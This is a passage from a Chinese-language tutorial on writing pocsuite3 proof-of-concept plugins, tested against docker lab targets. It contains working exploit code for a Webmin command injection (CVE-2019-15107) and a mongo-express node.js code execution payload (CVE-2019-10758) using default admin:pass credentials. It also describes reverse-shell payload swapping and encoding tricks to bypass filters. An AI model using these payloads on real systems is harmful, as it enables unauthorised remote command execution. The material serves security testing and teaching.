    if not self._check(dork='<title>Login to Webmin</title>'):
        return False

    headers = {
        'Content-Type': 'application/x-www-form-urlencoded',
        'Referer': f'{self.url}/session_login.cgi'
    }
    payload = f'user=rootxx&pam=&expired=2&old=test|{param}&new1=test2&new2=test2'
    res = requests.post(f'{self.url}/password_change.cgi', headers=headers, data=payload)
    logger.debug(res.text)
    return res.text.split('The current password is incorrect')[-1].split('</h3></center>')[0]
然后就是搭建 docker 靶場測試了,docker run -it --rm -p 10000:10000 pocsuite3/cve-2019-15107。

verify 模式 ok:

attack 模式獲取命令行參數執行并返回結果,--options 參數可以查看 PoC 定義的額外命令行參數:
shell 模式用 bash 的反連回不來,未深究,改用 python 的就可以了。需要注意的是,由于反連 payload 存在一些特殊字符,需要結合漏洞具體情況具體分析,比如使用 base64 編碼等繞過限制。
def _shell(self):
try:
- self._exploit(REVERSE_PAYLOAD.BASH.format(get_listener_ip(), get_listener_port()))
+ self._exploit(REVERSE_PAYLOAD.PYTHON.format(get_listener_ip(), get_listener_port()))
except Exception:

passshell 模式 ok:
5.4 mongo-express 認證遠程代碼執行漏洞(CVE-2019-10758)
漏洞細節:mongo-express遠程代碼執行漏洞(CVE-2019-10758)
Mongo-express 是一個基于 Node.js 和 express 的開源的 MongoDB Web 管理界面。mongo-express <= 0.53.0 版本存在認證遠程代碼執行漏洞。如果攻擊者可以成功登錄,或者目標服務器沒有修改默認的賬號密碼(admin:pass),則可以執行任意 node.js 代碼。
使用 pocsuite --new 生成模版,由于該漏洞沒有回顯,我們使用 CEye 或者 Interactsh 等 DNSLog 服務來輔助驗證。
Interactsh 是知名開源軟件組織 projectdiscovery 開發的一款 DNSLog 工具,只要有一個域名,就可以快速搭建屬于自己的 oob 服務。網上也有一些公開可用的,如:interact.sh, oast.pro, oast.live, oast.site, oast.online, oast.fun, oast.me。
生成模版:
→pocsuite --new
...
-----
Seebug ssvid (eg, 99335) [0]: 98116
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-7-11]: 2020-01-03
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-98116]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2019-10758
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: mongo-express
Affected version (eg, <=6.4.0) []: <=0.53.0
Vendor homepage (eg, https://www.fortinet.com) []: https://github.com/mongo-express/mongo-express

0    Arbitrary File Read
1    Code Execution
2    Command Execution
3    Denial Of service
4    Information Disclosure
5    Login Bypass
6    Path Traversal
7    SQL Injection
8    SSRF
9    XSS

Vulnerability type, choose from above or provide (eg, 3) []: 1
Authentication Required (eg, yes) [no]: yes  # 漏洞需要認證
Can we get result of command (eg, yes) [no]: no  # 漏洞無回顯
Out-of-band server to use (eg, interactsh) [ceye]: interactsh  # 選擇使用哪個 oob 服務
...
根據漏洞細節,對模版進行簡單修改:
     def _options(self):
         o = OrderedDict()
-        o['user'] = OptString('', description='The username to authenticate as', require=True)
-        o['pwd'] = OptString('', description='The password for the username', require=True)
+        o['user'] = OptString('admin', description='The username to authenticate as', require=True)
+        o['pwd'] = OptString('pass', description='The password for the username', require=True)
         o['cmd'] = OptString('uname -a', description='The command to execute')
         return o

     def _exploit(self, param=''):
-        if not self._check(dork=''):
+        if not self._check(dork='mongo-express='):
             return False

         user = self.get_option('user')
         pwd = self.get_option('pwd')
         headers = {'Content-Type': 'application/x-www-form-urlencoded'}
-        payload = 'a=b'
-        res = requests.post(self.url, headers=headers, data=payload)
+        payload = (
+            'document=this.constructor.constructor("return process")().'
+            f'mainModule.require("child_process").execSync("{param}")'
+        )
+        res = requests.post(f'{self.url}/checkValid', headers=headers, data=payload, auth=(user, pwd))
         logger.debug(res.text)
return res.text搭建靶場:https://github.com/vulhub/vulhub/tree/master/mongo-express/CVE-2019-10758
